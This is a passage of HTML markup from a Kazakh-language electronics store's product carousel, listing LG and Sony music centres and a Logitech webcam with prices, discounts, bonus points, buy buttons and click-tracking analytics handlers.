                                    <div class="product__label-discount">-23%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 9 300 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;9 300 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=108&amp;goodId=131&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(413875, this)"
            data-name="LG музыка орталығы CL98 &#x2B; NL98"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="413875"
            data-price="309990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="131"
            data-class-id="108"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="muziykalniyj_centr_lg_cl98_dcisllk_108_131"
            data-event-value-num="413875">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=413875&amp;classId=108&amp;id=131&amp;price=309990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG музыка орталығы CL87.DCISLK"
     data-code="414547"
     data-price="224990.0"
     data-brand="LG"
     data-list="Музыкалық орталықтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/muziykalniyj_centr_lg_cl87_dcisllk_108_132" 
                   data-product-id="414547"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="414547"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_10_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_10_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_10_320.webp"
         loading="eager"
         title="LG музыка орталығы CL87.DCISLK"
         alt="LG музыка орталығы CL87.DCISLK"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_0_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL87.DCISLK - фото 2 | sulpak.kz"
         alt="LG музыка орталығы CL87.DCISLK - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_2_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL87.DCISLK - фото 3 | sulpak.kz"
         alt="LG музыка орталығы CL87.DCISLK - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_3_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL87.DCISLK - фото 4 | sulpak.kz"
         alt="LG музыка орталығы CL87.DCISLK - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_1_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL87.DCISLK - фото 5 | sulpak.kz"
         alt="LG музыка орталығы CL87.DCISLK - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_132_4_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL87.DCISLK - фото 6 | sulpak.kz"
         alt="LG музыка орталығы CL87.DCISLK - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-12%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>10 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=132&amp;classId=108"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=132&amp;classId=108"
       data-product-id="108_132" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="108_132"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Музыкалық орталықтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/muziykalniyj_centr_lg_cl87_dcisllk_108_132" 
                               data-product-id="414547"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="414547"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG музыка орталығы CL87.DCISLK
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">254 990 ₸</div>

                                        <div class="product__label-discount">-12%</div>


                                </div>

                                    <div class="product__item-price ">

224 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-12%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 6 750 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;6 750 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=108&amp;goodId=132&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(414547, this)"
            data-name="LG музыка орталығы CL87.DCISLK"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="414547"
            data-price="224990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="132"
            data-class-id="108"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="muziykalniyj_centr_lg_cl87_dcisllk_108_132"
            data-event-value-num="414547">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=414547&amp;classId=108&amp;id=132&amp;price=224990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Sony музыка орталығы MHCV43D.RU1"
     data-code="474741"
     data-price="219990.0"
     data-brand="Sony"
     data-list="Музыкалық орталықтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/muziykalniyj_centr_sony_mhcv43d_ru1_108_143" 
                   data-product-id="474741"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="474741"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_0_1_320.webp"
         loading="eager"
         title="Sony музыка орталығы MHCV43D.RU1"
         alt="Sony музыка орталығы MHCV43D.RU1"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_2_1_320.webp"
         loading="lazy"
         title="Sony музыка орталығы MHCV43D.RU1 - фото 2 | sulpak.kz"
         alt="Sony музыка орталығы MHCV43D.RU1 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_1_1_320.webp"
         loading="lazy"
         title="Sony музыка орталығы MHCV43D.RU1 - фото 3 | sulpak.kz"
         alt="Sony музыка орталығы MHCV43D.RU1 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_3_1_320.webp"
         loading="lazy"
         title="Sony музыка орталығы MHCV43D.RU1 - фото 4 | sulpak.kz"
         alt="Sony музыка орталығы MHCV43D.RU1 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_143_4_1_320.webp"
         loading="lazy"
         title="Sony музыка орталығы MHCV43D.RU1 - фото 5 | sulpak.kz"
         alt="Sony музыка орталығы MHCV43D.RU1 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-8%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=143&amp;classId=108"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=143&amp;classId=108"
       data-product-id="108_143" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="108_143"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Музыкалық орталықтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/muziykalniyj_centr_sony_mhcv43d_ru1_108_143" 
                               data-product-id="474741"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="474741"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Sony музыка орталығы MHCV43D.RU1
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">239 990 ₸</div>

                                        <div class="product__label-discount">-8%</div>


                                </div>

                                    <div class="product__item-price ">

219 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-8%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 6 600 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;6 600 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=108&amp;goodId=143&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(474741, this)"
            data-name="Sony музыка орталығы MHCV43D.RU1"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="474741"
            data-price="219990.0"
            data-brand="Sony"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="143"
            data-class-id="108"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="muziykalniyj_centr_sony_mhcv43d_ru1_108_143"
            data-event-value-num="474741">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=474741&amp;classId=108&amp;id=143&amp;price=219990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088)"
     data-code="293689"
     data-price="76990.0"
     data-brand="Logitech"
     data-list="Веб-камералар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/veb_kamera_dlya_strimminga_logitech_c922_pro_stream_webcam_960_001088" 
                   data-product-id="293689"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="293689"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_0_1_320.webp"
         loading="eager"
         title="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088)"
         alt="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_3_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 2 | sulpak.kz"
         alt="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_2_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 3 | sulpak.kz"
         alt="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_1_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 4 | sulpak.kz"
         alt="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
